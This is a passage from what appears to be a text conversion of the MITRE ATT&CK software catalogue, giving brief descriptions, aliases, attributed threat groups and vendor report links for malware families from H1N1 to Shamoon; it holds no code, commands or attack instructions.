- TinyBaron
- BotgenStudios
- · NemesisGemina

Table 1304. Table References

Links

https://attack.mitre.org/wiki/Software/S0050

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

### **H1N1**

H1N1 is a malware variant that has been distributed via a campaign using VBA macros to infect victims. Although it initially had only loader capabilities, it has evolved to include information-stealing functionality.[[Citation: Cisco H1N1 Part 1]]

Table 1305. Table References

Links

https://attack.mitre.org/wiki/Software/S0132

http://blogs.cisco.com/security/h1n1-technical-analysis-reveals-new-capabilities

### **SPACESHIP**

SPACESHIP is malware developed by APT30 that allows propagation and exfiltration of data over removable devices. APT30 may use this capability to exfiltrate data across air-gaps.[[Citation: FireEye APT30]]

Table 1306. Table References

Links

https://attack.mitre.org/wiki/Software/S0035

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

# Hi-Zor

Hi-Zor is a remote access tool (RAT) that has characteristics similar to Sakula. It was used in a campaign named INOCNATION.[[Citation: Fidelis Hi-Zor]]

Table 1307. Table References

Links

https://attack.mitre.org/wiki/Software/S0087

http://www.threatgeek.com/2016/01/introducing-hi-zor-rat.html

### **TEXTMATE**

TEXTMATE is a second-stage PowerShell backdoor that is memory-resident. It was observed being used along with POWERSOURCE in February 2017.[[Citation: FireEye FIN7 March 2017]]

Aliases: TEXTMATE, DNSMessenger

TEXTMATE is also known as:

- TEXTMATE
- DNSMessenger

Table 1308. Table References

Links

https://attack.mitre.org/wiki/Software/S0146

https://www.fireeye.com/blog/threat-research/2017/03/fin7%20spear%20phishing.html

## **Net Crawler**

Net Crawler is an intranet worm capable of extracting credentials using credential dumpers and spreading to systems on a network over SMB by brute forcing accounts with recovered passwords and using PsExec to execute a copy of Net Crawler.[[Citation: Cylance Cleaver]]

Aliases: Net Crawler, NetC

Net Crawler is also known as:

- Net Crawler
- NetC

Table 1309. Table References

Links

https://attack.mitre.org/wiki/Software/S0056

http://www.cylance.com/assets/Cleaver/Cylance%20Operation%20Cleaver%20Report.pdf

# BlackEnergy

BlackEnergy is a malware toolkit that has been used by both criminal and APT actors. It dates back to at least 2007 and was originally designed to create botnets for use in conducting Distributed Denial of Service (DDoS) attacks, but its use has evolved to support various plug-ins. It is well known for being used during the confrontation between Georgia and Russia in 2008, as well as in targeting Ukrainian institutions. Variants include BlackEnergy 2 and BlackEnergy 3.[[Citation: F-Secure BlackEnergy 2014]]

Aliases: BlackEnergy, Black Energy

BlackEnergy is also known as:

- BlackEnergy
- Black Energy

Table 1310. Table References

Links

https://attack.mitre.org/wiki/Software/S0089

https://www.f-secure.com/documents/996508/1030745/blackenergy%20whitepaper.pdf

## **Pisloader**

Pisloader is a malware family that is notable due to its use of DNS as a C2 protocol as well as its use of anti-analysis tactics. It has been used by APT18 and is similar to another malware family, HTTPBrowser, that has been used by the group.[[Citation: Palo Alto DNS Requests]]

Table 1311. Table References

Links

https://attack.mitre.org/wiki/Software/S0124

http://researchcenter.paloaltonetworks.com/2016/05/unit42-new-wekby-attacks-use-dns-requests-as-command-and-control-mechanism/

## **PHOREAL**

PHOREAL is a signature backdoor used by APT32.[[Citation: FireEye APT32 May 2017]]

Table 1312. Table References

Links

https://attack.mitre.org/wiki/Software/S0158

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

## Backdoor.Oldrea

Backdoor.Oldrea is a backdoor used by Dragonfly. It appears to be custom malware authored by the group or specifically for it.[[Citation: Symantec Dragonfly]]

Aliases: Backdoor.Oldrea, Havex

Backdoor.Oldrea is also known as:

- · Backdoor.Oldrea
- Havex

Table 1313. Table References

https://attack.mitre.org/wiki/Software/S0093

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/Drag onfly%20Threat%20Against%20Western%20Energy%20Suppliers.pdf

## **ChChes**

ChChes is a Trojan that appears to be used exclusively by menuPass. It was used to target Japanese organizations in 2016. Its lack of persistence methods suggests it may be intended as a first-stage tool.[[Citation: Palo Alto menuPass Feb 2017]][[Citation: JPCERT ChChes Feb 2017]][[Citation: PWC Cloud Hopper Technical Annex April 2017]]

Aliases: ChChes, Scorpion, HAYMAKER

ChChes is also known as:

- ChChes
- Scorpion
- HAYMAKER

Table 1314. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0144

https://www.pwc.co.uk/cyber-security/pdf/cloud-hopper-annex-b-final.pdf

http://researchcenter.paloaltonetworks.com/2017/02/unit42-menupass-returns-new-malware-new-attacks-japanese-academics-organizations/

http://blog.jpcert.or.jp/2017/02/chches-malware—93d6.html

## **Hacking Team UEFI Rootkit**

Hacking Team UEFI Rootkit is a rootkit developed by the company Hacking Team as a method of persistence for remote access software.[[Citation: TrendMicro Hacking Team UEFI]]

Table 1315. Table References

### Links

https://attack.mitre.org/wiki/Software/S0047

http://blog.trendmicro.com/trendlabs-security-intelligence/hacking-team-uses-uefi-bios-rootkit-to-keep-rcs-9-agent-in-target-systems/

## **HALFBAKED**

HALFBAKED is a malware family consisting of multiple components intended to establish persistence in victim networks.[[Citation: FireEye FIN7 April 2017]]

https://attack.mitre.org/wiki/Software/S0151

https://www.fireeye.com/blog/threat-research/2017/04/fin7-phishing-lnk.html

# httpclient

httpclient is malware used by Putter Panda. It is a simple tool that provides a limited range of functionality, suggesting it is likely used as a second-stage or supplementary/backup tool.[[Citation: CrowdStrike Putter Panda]]

Table 1317. Table References

Links

https://attack.mitre.org/wiki/Software/S0068

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

# Downdelph

Downdelph is a first-stage downloader written in Delphi that has been used by APT28 in rare instances between 2013 and 2015.[[Citation: ESET Sednit Part 3]]

Aliases: Downdelph, Delphacy

Downdelph is also known as:

- Downdelph
- Delphacy

Table 1318. Table References

Links

https://attack.mitre.org/wiki/Software/S0134

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part3.pdf

# **StreamEx**

StreamEx is a malware family that has been used by Deep Panda since at least 2015. In 2016, it was distributed via legitimate compromised Korean websites.[[Citation: Cylance Shell Crew Feb 2017]]

Table 1319. Table References

Links

https://attack.mitre.org/wiki/Software/S0142

https://www.cylance.com/shell-crew-variants-continue-to-fly-under-big-avs-radar

## **Psylo**

Psylo is a shellcode-based Trojan that has been used by Scarlet Mimic. It has similar characteristics as FakeM.[[Citation: Scarlet Mimic Jan 2016]]

Table 1320. Table References

Links

https://attack.mitre.org/wiki/Software/S0078

http://research center.paloal to networks.com/2016/01/s carlet-mimic-years-long-espionage-targets-minority-activists/

### **HDoor**

HDoor is malware that has been customized and used by the Naikon group.[[Citation: Baumgartner Naikon 2015]]

Aliases: HDoor, Custom HDoor

HDoor is also known as:

- HDoor
- Custom HDoor

Table 1321. Table References

Links

https://attack.mitre.org/wiki/Software/S0061

https://securelist.com/files/2015/05/TheNaikonAPT-MsnMM1.pdf

## **Komplex**

is a backdoor that has been used by APT28 on OS X and appears to be developed in a similar manner to XAgentOSX[[Citation: XAgentOSX]][[Citation: Sofacy Komplex Trojan]].

Table 1322. Table References

Links

https://attack.mitre.org/wiki/Software/S0162

https://researchcenter.paloaltonetworks.com/2017/02/unit42-xagentosx-sofacys-xagent-macos-tool/

https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/

## **TinyZBot**

TinyZBot is a bot written in C# that was developed by Cleaver.[[Citation: Cylance Cleaver]]

Table 1323. Table References

https://attack.mitre.org/wiki/Software/S0004

http://www.cylance.com/assets/Cleaver/Cylance%20Operation%20Cleaver%20Report.pdf

## **BACKSPACE**

BACKSPACE is a backdoor used by APT30 that dates back to at least 2005.[[Citation: FireEye APT30]]

Aliases: BACKSPACE, Lecna

BACKSPACE is also known as:

- BACKSPACE
- Lecna

Table 1324. Table References

Links

https://attack.mitre.org/wiki/Software/S0031

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

## **PinchDuke**

PinchDuke is malware that was used by APT29 from 2008 to 2010.[[Citation: F-Secure The Dukes]]

Table 1325. Table References

Links

https://attack.mitre.org/wiki/Software/S0048

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

## CloudDuke

CloudDuke is malware that was used by APT29 in 2015.[[Citation: F-Secure The Dukes]][[Citation: Securelist Minidionis July 2015]]

Aliases: CloudDuke, MiniDionis, CloudLook

CloudDuke is also known as:

- CloudDuke
- MiniDionis
- CloudLook

Table 1326. Table References

Links

https://attack.mitre.org/wiki/Software/S0054

https://securelist.com/blog/research/71443/minidionis-one-more-apt-with-a-usage-of-cloud-drives/

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

### **WinMM**

WinMM is a full-featured, simple backdoor used by Naikon.[[Citation: Baumgartner Naikon 2015]]

Table 1327. Table References

Links

https://attack.mitre.org/wiki/Software/S0059

https://securelist.com/files/2015/05/TheNaikonAPT-MsnMM1.pdf

#### **MobileOrder**

MobileOrder is a Trojan intended to compromise Android mobile devices. It has been used by Scarlet Mimic.[[Citation: Scarlet Mimic Jan 2016]]

Table 1328. Table References

Links

https://attack.mitre.org/wiki/Software/S0079

http://research center.paloal to networks.com/2016/01/s carlet-mimic-years-long-espionage-targets-minority-activists/

# **Sys10**

Sys10 is a backdoor that was used throughout 2013 by Naikon.[[Citation: Baumgartner Naikon 2015]]

Table 1329. Table References

Links

https://attack.mitre.org/wiki/Software/S0060

https://securelist.com/files/2015/05/TheNaikonAPT-MsnMM1.pdf

# Duqu

Duqu is a malware platform that uses a modular approach to extend functionality after deployment within a target network.[[Citation: Symantec W32.Duqu]]

Table 1330. Table References

Links

https://attack.mitre.org/wiki/Software/S0038

https://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/w32 %20dugu%20the%20precursor%20to%20the%20next%20stuxnet.pdf

#### **FakeM**

FakeM is a shellcode-based Windows backdoor that has been used by Scarlet Mimic.[[Citation: Scarlet Mimic Jan 2016]]

Table 1331. Table References

Links

https://attack.mitre.org/wiki/Software/S0076

http://research center.paloal to networks.com/2016/01/s carlet-mimic-years-long-espionage-targets-minority-activists/

#### WINDSHIELD

WINDSHIELD is a signature backdoor used by APT32.[[Citation: FireEye APT32 May 2017]]

Table 1332. Table References

Links

https://attack.mitre.org/wiki/Software/S0155

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

### **SHIPSHAPE**

SHIPSHAPE is malware developed by APT30 that allows propagation and exfiltration of data over removable devices. APT30 may use this capability to exfiltrate data across air-gaps.[[Citation: FireEye APT30]]

Table 1333. Table References

Links

https://attack.mitre.org/wiki/Software/S0028

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

### **T9000**

T9000 is a backdoor that is a newer variant of the T5000 malware family, also known as Plat1. Its primary function is to gather information about the victim. It has been used in multiple targeted attacks against U.S.-based organizations.[[Citation: FireEye admin@338 March 2014]][[Citation: Palo Alto T9000 Feb 2016]]

Table 1334. Table References

Links

https://attack.mitre.org/wiki/Software/S0098

http://research center.paloal to networks.com/2016/02/t9000-advanced-modular-backdoor-uses-complex-anti-analysis-techniques/

https://www.fireeye.com/blog/threat-research/2014/03/spear-phishing-the-news-cycle-apt-actors-leverage-interest-in-the-disappearance-of-malaysian-flight-mh-370.html

#### **BS2005**

BS2005 is malware that was used by Ke3chang in spearphishing campaigns since at least 2011.[[Citation: Villeneuve et al 2014]]

Table 1335. Table References

Links

https://attack.mitre.org/wiki/Software/S0014

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-ke3chang.pdf

#### WEBC2

WEBC2 is a backdoor used by APT1 to retrieve a Web page from a predetermined C2 server.[[Citation: Mandiant APT1 Appendix]]

Table 1336. Table References

Links

https://attack.mitre.org/wiki/Software/S0109

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report-appendix.zip

# **PlugX**

PlugX is a remote access tool (RAT) that uses modular plugins.[[Citation: Lastline PlugX Analysis]] It has been used by multiple threat groups.[[Citation: FireEye Clandestine Fox Part 2]][[Citation: New DragonOK]][[Citation: Dell TG-3390]]

Aliases: PlugX, Sogu, Kaba

PlugX is also known as:

- PlugX
- Sogu
- Kaba

Table 1337. Table References

Links

https://attack.mitre.org/wiki/Software/S0013

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

https://www.fireeye.com/blog/threat-research/2014/06/clandestine-fox-part-deux.html

http://labs.lastline.com/an-analysis-of-plugx

http://researchcenter.paloaltonetworks.com/2015/04/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/

#### **POSHSPY**

POSHSPY is a backdoor that has been used by APT29 since at least 2015. It appears to be used as a secondary backdoor used if the actors lost access to their primary backdoors.[[Citation: FireEye POSHSPY April 2017]]

Table 1338. Table References

Links

https://attack.mitre.org/wiki/Software/S0150

https://www.fireeye.com/blog/threat-research/2017/03/dissecting%20one%20ofap.html

### **Misdat**

Misdat is a backdoor that was used by Dust Storm from 2010 to 2011.[[Citation: Cylance Dust Storm]]

Table 1339. Table References

Links

https://attack.mitre.org/wiki/Software/S0083

https://www.cylance.com/hubfs/2015%20cylance%20website/assets/operation-dust-storm/Op%20Dust%20Storm%20Report.pdf?t=1456259131512

### **Taidoor**

Taidoor is malware that has been used since at least 2010, primarily to target Taiwanese government organizations.[[Citation: TrendMicro Taidoor]]

Table 1340. Table References

Links

https://attack.mitre.org/wiki/Software/S0011

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp%20the%20taidoor%20campaign.pdf

#### **MoonWind**

MoonWind is a remote access tool (RAT) that was used in 2016 to target organizations in Thailand.[[Citation: Palo Alto MoonWind March 2017]]

Table 1341. Table References

Links

https://attack.mitre.org/wiki/Software/S0149

http://researchcenter.paloaltonetworks.com/2017/03/unit42-trochilus-rat-new-moonwind-rat-used-attack-thai-utility-organizations/

# **Crimson**

Crimson is malware used as part of a campaign known as Operation Transparent Tribe that targeted Indian diplomatic and military victims.[[Citation: Proofpoint Operation Transparent Tribe March 2016]]

Aliases: Crimson, MSIL/Crimson

Crimson is also known as:

- Crimson
- MSIL/Crimson

Table 1342. Table References

Links

https://attack.mitre.org/wiki/Software/S0115

https://www.proofpoint.com/sites/default/files/proofpoint-operation-transparent-tribe-threat-insight-en.pdf

### Rover

Rover is malware suspected of being used for espionage purposes. It was used in 2015 in a targeted email sent to an Indian Ambassador to Afghanistan.[[Citation: Palo Alto Rover]]

Table 1343. Table References

Links

https://attack.mitre.org/wiki/Software/S0090

http://research center.paloal to networks.com/2016/02/new-malware-rover-targets-indian-ambass ador-to-afghanistan/

### **ZLib**

ZLib is a full-featured backdoor that was used as a second-stage implant by Dust Storm from 2014 to 2015. It is malware and should not be confused with the compression library from which its name

is derived.[[Citation: Cylance Dust Storm]]

Table 1344. Table References

Links

https://attack.mitre.org/wiki/Software/S0086

https://www.cylance.com/hubfs/2015%20cylance%20website/assets/operation-dust-storm/Op%20Dust%20Storm%20Report.pdf?t=1456259131512

#### **PowerDuke**

PowerDuke is a backdoor that was used by APT29 in 2016. It has primarily been delivered through Microsoft Word or Excel attachments containing malicious macros.[[Citation: Volexity PowerDuke November 2016]]

Table 1345. Table References

Links

https://attack.mitre.org/wiki/Software/S0139

https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/

#### **HTTPBrowser**

HTTPBrowser is malware that has been used by several threat groups.[[Citation: ThreatStream Evasion Analysis]][[Citation: Dell TG-3390]] It is believed to be of Chinese origin.[[Citation: ThreatConnect Anthem]]

Aliases: HTTPBrowser, Token Control, HttpDump

HTTPBrowser is also known as:

- HTTPBrowser
- · Token Control
- HttpDump

Table 1346. Table References

Links

https://attack.mitre.org/wiki/Software/S0070

https://www.threatstream.com/blog/evasive-maneuvers-the-wekby-group-attempts-to-evade-analysis-via-custom-rop

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

https://www.threatconnect.com/the-anthem-hack-all-roads-lead-to-china/

#### **HAMMERTOSS**

HAMMERTOSS is a backdoor that was used by APT29 in 2015.[[Citation: FireEye APT29]][[Citation: F-Secure The Dukes]]

Aliases: HAMMERTOSS, HammerDuke, NetDuke

HAMMERTOSS is also known as:

- HAMMERTOSS
- HammerDuke
- NetDuke

Table 1347. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0037

https://www2.fireeye.com/rs/848-DID-242/images/rpt-apt29-hammertoss.pdf

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

# **PoisonIvy**

PoisonIvy is a popular remote access tool (RAT) that has been used by many groups.[[Citation: FireEye Poison Ivy]]

Aliases: PoisonIvy, Poison Ivy

PoisonIvy is also known as:

- PoisonIvy
- Poison Ivy

Table 1348. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0012

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-poisonivy.pdf

### Carbanak

Carbanak is a remote backdoor used by a group of the same name (Carbanak). It is intended for espionage, data exfiltration, and providing remote access to infected machines.[[Citation: Kaspersky Carbanak]]

Aliases: Carbanak, Anunak

Carbanak is also known as:

- Carbanak
- Anunak

Table 1349. Table References

Links

https://attack.mitre.org/wiki/Software/S0030

https://securelist.com/files/2015/02/Carbanak%20APT%20eng.pdf

#### **Ixeshe**

Ixeshe is a malware family that has been used since 2009 to attack targets in East Asia.[[Citation: Moran 2013]]

Table 1350. Table References

Links

https://attack.mitre.org/wiki/Software/S0015

https://www.fireeye.com/blog/threat-research/2013/08/survival-of-the-fittest-new-york-times-attackers-evolve-quickly.html

#### **BADNEWS**

BADNEWS is malware that has been used by the actors responsible for the MONSOON campaign. Its name was given due to its use of RSS feeds, forums, and blogs for command and control.[[Citation: Forcepoint Monsoon]]

Table 1351. Table References

Links

https://attack.mitre.org/wiki/Software/S0128

https://www.forcepoint.com/sites/default/files/resources/files/forcepoint-security-labs-monsoon-analysis-report.pdf

### **Flame**

Flame is a sophisticated toolkit that has been used to collect information since at least 2010, largely targeting Middle East countries.[[Citation: Kaspersky Flame]]

Aliases: Flame, Flamer, sKyWIper

Flame is also known as:

- Flame
- Flamer
- sKyWIper

https://attack.mitre.org/wiki/Software/S0143

https://securelist.com/blog/incidents/34344/the-flame-questions-and-answers-51/

#### RIPTIDE

RIPTIDE is a proxy-aware backdoor used by APT12.[[Citation: Moran 2014]]

Table 1353. Table References

Links

https://attack.mitre.org/wiki/Software/S0003

https://www.fireeye.com/blog/threat-research/2014/09/darwins-favorite-apt-group-2.html

# CozyCar

CozyCar is malware that was used by APT29 from 2010 to 2015. It is a modular malware platform, and its backdoor component can be instructed to download and execute a variety of modules with different functionality.[[Citation: F-Secure The Dukes]]

Aliases: CozyCar, CozyDuke, CozyBear, Cozer, EuroAPT

CozyCar is also known as:

- CozyCar
- CozyDuke
- CozyBear
- Cozer
- EuroAPT

Table 1354. Table References

Links

https://attack.mitre.org/wiki/Software/S0046

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

### **Mivast**

Mivast is a backdoor that has been used by Deep Panda. It was reportedly used in the Anthem breach.[[Citation: Symantec Black Vine]]

Table 1355. Table References

Links

https://attack.mitre.org/wiki/Software/S0080

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/the-black-vine-cyberespionage-group.pdf

# **Cherry Picker**

Cherry Picker is a point of sale (PoS) memory scraper.[[Citation: Trustwave Cherry Picker]]

Table 1356. Table References

Links

https://attack.mitre.org/wiki/Software/S0107

https://www.trustwave.com/Resources/SpiderLabs-Blog/Shining-the-Spotlight-on-Cherry-Picker-PoS-Malware/

#### **XTunnel**

XTunnel a VPN-like network proxy tool that can relay traffic between a C2 server and a victim. It was first seen in May 2013 and reportedly used by APT28 during the compromise of the Democratic National Committee.[[Citation: Crowdstrike DNC June 2016]][[Citation: Invincea XTunnel]][[Citation: ESET Sednit Part 2]]

Aliases: XTunnel, X-Tunnel, XAPS

XTunnel is also known as:

- XTunnel
- X-Tunnel
- XAPS

Table 1357. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0117

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part-2.pdf

https://www.invincea.com/2016/07/tunnel-of-gov-dnc-hack-and-the-russian-xtunnel/

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

### **GeminiDuke**

GeminiDuke is malware that was used by APT29 from 2009 to 2012.[[Citation: F-Secure The Dukes]]

Table 1358. Table References

Links

https://attack.mitre.org/wiki/Software/S0049

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

#### Sakula

Sakula is a remote access tool (RAT) that first surfaced in 2012 and was used in intrusions throughout 2015.[[Citation: Dell Sakula]]

Aliases: Sakula, Sakurel, VIPER

Sakula is also known as:

- Sakula
- Sakurel
- VIPER

Table 1359. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0074

http://www.secureworks.com/cyber-threat-intelligence/threats/sakula-malware-family/

# Agent.btz

Agent.btz is a worm that primarily spreads itself via removable devices such as USB drives. It reportedly infected U.S. military networks in 2008.[[Citation: Securelist Agent.btz]]

Table 1360. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0092

https://securelist.com/blog/virus-watch/58551/agent-btz-a-source-of-inspiration/

# **Prikormka**

Prikormka is a malware family used in a campaign known as Operation Groundbait. It has predominantly been observed in Ukraine and was used as early as 2008.[[Citation: ESET Operation Groundbait]]

Table 1361. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0113

http://www.welivesecurity.com/wp-content/uploads/2016/05/Operation-Groundbait.pdf

### **NETEAGLE**

NETEAGLE is a backdoor developed by APT30 with compile dates as early as 2008. It has two main variants known as "Scout" and "Norton." [[Citation: FireEye APT30]]

https://attack.mitre.org/wiki/Software/S0034

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

# **USBStealer**

USBStealer is malware that has used by APT28 since at least 2005 to extract information from airgapped networks. It does not have the capability to communicate over the Internet and has been used in conjunction with ADVSTORESHELL.[[Citation: ESET Sednit USBStealer 2014]][[Citation: Kaspersky Sofacy]]

Aliases: USBStealer, USB Stealer, Win32/USBStealer

USBStealer is also known as:

- USBStealer
- USB Stealer
- Win32/USBStealer

Table 1363. Table References

Links

https://attack.mitre.org/wiki/Software/S0136

http://www.welivesecurity.com/2014/11/11/sednit-espionage-group-attacking-air-gapped-networks/

https://securelist.com/blog/research/72924/sofacy-apt-hits-high-profile-targets-with-updated-toolset/

### **CALENDAR**

CALENDAR is malware used by APT1 that mimics legitimate Gmail Calendar traffic.[[Citation: Mandiant APT1]]

Table 1364. Table References

Links

https://attack.mitre.org/wiki/Software/S0025

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

# **XAgentOSX**

is a trojan that has been used by APT28 on OS X and appears to be a port of their standard CHOPSTICK or XAgent trojan.[[Citation: XAgentOSX]]

Table 1365. Table References

https://attack.mitre.org/wiki/Software/S0161

https://researchcenter.paloaltonetworks.com/2017/02/unit42-xagentosx-sofacys-xagent-macos-tool/

# Regin

Regin is a malware platform that has targeted victims in a range of industries, including telecom, government, and financial institutions. Some Regin timestamps date back to 2003.[[Citation: Kaspersky Regin]]

Table 1366. Table References

Links

https://attack.mitre.org/wiki/Software/S0019

https://securelist.com/files/2014/11/Kaspersky%20Lab%20whitepaper%20Regin%20platform%20en g.pdf

#### **AutoIt**

AutoIt is a backdoor that has been used by the actors responsible for the MONSOON campaign. The actors frequently used it in weaponized .pps files exploiting CVE-2014-6352.[[Citation: Forcepoint Monsoon]]

Table 1367. Table References

Links

https://attack.mitre.org/wiki/Software/S0129

https://www.forcepoint.com/sites/default/files/resources/files/forcepoint-security-labs-monsoon-analysis-report.pdf

### Pteranodon

Pteranodon is a custom backdoor used by Gamaredon Group.[[Citation: Palo Alto Gamaredon Feb 2017]]

Table 1368. Table References

Links

https://attack.mitre.org/wiki/Software/S0147

https://researchcenter.paloaltonetworks.com/2017/02/unit-42-title-gamaredon-group-toolset-evolution/

### **RARSTONE**

RARSTONE is malware used by the Naikon group that has some characteristics similar to PlugX.[[Citation: Aquino RARSTONE]]

https://attack.mitre.org/wiki/Software/S0055

http://blog.trendmicro.com/trendlabs-security-intelligence/rarstone-found-in-targeted-attacks/

#### **SHOTPUT**

SHOTPUT is a custom backdoor used by APT3.[[Citation: FireEye Clandestine Wolf]]

Aliases: SHOTPUT, Backdoor.APT.CookieCutter, Pirpi

SHOTPUT is also known as:

- SHOTPUT
- Backdoor.APT.CookieCutter
- Pirpi

Table 1370. Table References

Links

https://attack.mitre.org/wiki/Software/S0063

https://www.fireeye.com/blog/threat-research/2015/06/operation-clandestine-wolf-adobe-flash-zero-day.html

# Trojan.Karagany

Trojan.Karagany is a backdoor primarily used for recon. The source code for it was leaked in 2010 and it is sold on underground forums.[[Citation: Symantec Dragonfly]]

Table 1371. Table References

Links

https://attack.mitre.org/wiki/Software/S0094

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/Drag onfly%20Threat%20Against%20Western%20Energy%20Suppliers.pdf

# **Kasidet**

Kasidet is a backdoor that has been dropped by using malicious VBA macros.[[Citation: Zscaler Kasidet]]

Table 1372. Table References

Links

https://attack.mitre.org/wiki/Software/S0088

http://research.zscaler.com/2016/01/malicious-office-files-dropping-kasidet.html

#### **CHOPSTICK**

CHOPSTICK is malware family of modular backdoors used by APT28. It has been used from at least November 2012 to August 2016 and is usually dropped on victims as second-stage malware, though it has been used as first-stage malware in several cases.[[Citation: FireEye APT28]][[Citation: ESET Sednit Part 2]][[Citation: FireEye APT28 January 2017]]

Aliases: CHOPSTICK, SPLM, Xagent, X-Agent, webhp

CHOPSTICK is also known as:

- CHOPSTICK
- SPLM
- Xagent
- X-Agent
- · webhp

Table 1373. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0023

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part-2.pdf

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-apt28.pdf

### **MiniDuke**

MiniDuke is malware that was used by APT29 from 2010 to 2015. The MiniDuke toolset consists of multiple downloader and backdoor components. The loader has been used with other MiniDuke components as well as in conjunction with CosmicDuke and PinchDuke.[[Citation: F-Secure The Dukes]]

Table 1374. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0051

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

### **BBSRAT**

BBSRAT is malware with remote access tool functionality that has been used in targeted compromises.[[Citation: Palo Alto Networks BBSRAT]]

Table 1375. Table References

Links

https://attack.mitre.org/wiki/Software/S0127

http://researchcenter.paloaltonetworks.com/2015/12/bbsrat-attacks-targeting-russian-organizations-linked-to-roaming-tiger/

### **Elise**

Elise is a custom backdoor Trojan that appears to be used exclusively by Lotus Blossom. It is part of a larger group of tools referred to as LStudio, ST Group, and APT0LSTU.[[Citation: Lotus Blossom Jun 2015]]

Aliases: Elise, BKDR\_ESILE, Page

Elise is also known as:

- Elise
- BKDR\_ESILE
- Page

Table 1376. Table References

Links

https://attack.mitre.org/wiki/Software/S0081

https://www.paloaltonetworks.com/resources/research/unit42-operation-lotus-blossom.html

#### **BISCUIT**

BISCUIT is a backdoor that has been used by APT1 since as early as 2007.[[Citation: Mandiant APT1]]

Table 1377. Table References

Links

https://attack.mitre.org/wiki/Software/S0017

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

# **Uroburos**

Uroburos is a rootkit used by Turla.[[Citation: Kaspersky Turla]]

Table 1378. Table References

Links

https://attack.mitre.org/wiki/Software/S0022

https://securelist.com/analysis/publications/65545/the-epic-turla-operation/

#### **POWERSOURCE**

POWERSOURCE is a PowerShell backdoor that is a heavily obfuscated and modified version of the publicly available tool DNS\_TXT\_Pwnage. It was observed in February 2017 in spearphishing campaigns against personnel involved with United States Securities and Exchange Commission (SEC) filings at various organizations. The malware was delivered when macros were enabled by the victim and a VBS script was dropped.[[Citation: FireEye FIN7 March 2017]][[Citation: Cisco DNSMessenger March 2017]]

Aliases: POWERSOURCE, DNSMessenger

POWERSOURCE is also known as:

- POWERSOURCE
- DNSMessenger

Table 1379. Table References

Links

https://attack.mitre.org/wiki/Software/S0145

http://blog.talosintelligence.com/2017/03/dnsmessenger.html

https://www.fireeye.com/blog/threat-research/2017/03/fin7%20spear%20phishing.html

#### hcdLoader

hcdLoader is a remote access tool (RAT) that has been used by APT18.[[Citation: Dell Lateral Movement]]

Table 1380. Table References

Links

https://attack.mitre.org/wiki/Software/S0071

http://www.secureworks.com/resources/blog/where-you-at-indicators-of-lateral-movement-using-at-exe-on-windows-7-systems/

### Zeroaccess

Zeroaccess is a kernel-mode Rootkit that attempts to add victims to the ZeroAccess botnet, often for monetary gain.[[Citation: Sophos ZeroAccess]]

Aliases: Zeroaccess, Trojan.Zeroaccess

Zeroaccess is also known as:

- Zeroaccess
- Trojan.Zeroaccess

Table 1381. Table References

https://attack.mitre.org/wiki/Software/S0027

https://sophosnews.files.wordpress.com/2012/04/zeroaccess2.pdf

# **Skeleton Key**

Skeleton Key is malware used to inject false credentials into domain controllers with the intent of creating a backdoor password. Skeleton Key is included as a module in Mimikatz.

Table 1382. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0007

http://www.secureworks.com/cyber-threat-intelligence/threats/skeleton-key-malware-analysis/

#### Shamoon

Shamoon is malware that was first used by an Iranian group known as the "Cutting Sword of Justice" in 2012. The 2.0 version was seen in 2016 targeting Middle Eastern states.[[Citation: FireEye Shamoon Nov 2016]][[Citation: Palo Alto Shamoon Nov 2016]]

Aliases: Shamoon, Disttrack

Shamoon is also known as:

- Shamoon
- Disttrack

Table 1383. Table References

#### Links

